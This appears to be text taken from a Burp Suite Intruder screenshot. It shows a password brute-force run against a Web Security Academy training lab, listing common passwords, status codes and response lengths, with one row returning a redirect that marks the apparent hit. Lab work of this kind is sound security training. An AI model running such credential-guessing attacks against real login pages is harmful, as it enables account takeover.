 9. Intruder attack of https://0adc00530353a244c587a117006900cf.web-security-academy.net - Temporary
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
82 188 nicole 302 170
0 200 3038
1 107 123456 200 2985
2 108 password 200 2985
3 109 12345678 200 2985
4 110 qwerty 200 2985
5 111 123456789 200 2985
6 112 12345 200 2985
7 113 1234 200 2985
8 114 111111 200 2985
9 115 1234567 200 2985
10 116 dragon 200 2985
11 117 123123 200 2985
12 118 baseball 200 2985
13 119 abc123 200 2985
Request Response